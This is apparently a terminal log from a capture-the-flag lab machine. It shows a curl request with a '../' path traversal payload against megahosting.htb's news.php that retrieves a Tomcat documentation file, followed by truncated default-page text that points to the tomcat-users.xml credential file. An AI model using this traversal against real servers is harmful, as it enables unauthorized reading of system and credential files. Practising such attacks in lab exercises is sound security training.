 kali@kali:~/tabby $ rm -fr news* running.gz
kali@kali:~/tabby $ curl http://megahosting.htb/news.php?file=../../../../../../../../../../usr/share/doc/tomcat9-common/RUNNING.txt.gz -o running.gz
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5736  100  5736    0     0  93802      0 --:--:-- --:--:-- --:--:-- 94032
kali@kali:~/tabby $ ls
a.jsp  goReportPort  goReportPort8080  goReportPortF  running.gz
kali@kali:~/tabby $ 7z x running.gz
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
 64-bit locale=en_US.UTF-8 Threads:5 OPEN_MAX:1024, ASM
Scanning the drive for archives:
1 file, 5736 bytes (6 KiB)
Extracting archive: running.gz
--
Path = running.gz
Type = gzip
Headers Size = 10
Everything is Ok
Size:       16451
Compressed: 5736
kali@kali:~/tabby $ ls
a.jsp  goReportPort  goReportPort8080  goReportPortF  running  running.gz
If you're seeing this page via a web browser, it means you've setup Tomcat successfully. Congratulations!
might be pleased to learn that this system instance of Tomcat is installed with CATALINA_HOME in
following the rules from /usr/share/doc/tomcat9-common/RUNNING.txt.gz.
You might consider installing the following packages, if you haven't already done so:
tomcat9-docs: This package installs a web application that allows to browse the Tomcat 9 documentation locally.
tomcat9-examples: This package installs a web application that allows to access the Tomcat 9 Servlet and JSP
tomcat9-admin: This package installs two web applications that can help managing this Tomcat instance. Once
manager webapp.
NOTE: For security reasons, using the manager webapp is restricted to users with role "manager-gui". The
Users are defined in /etc/tomcat9/tomcat-users.xml.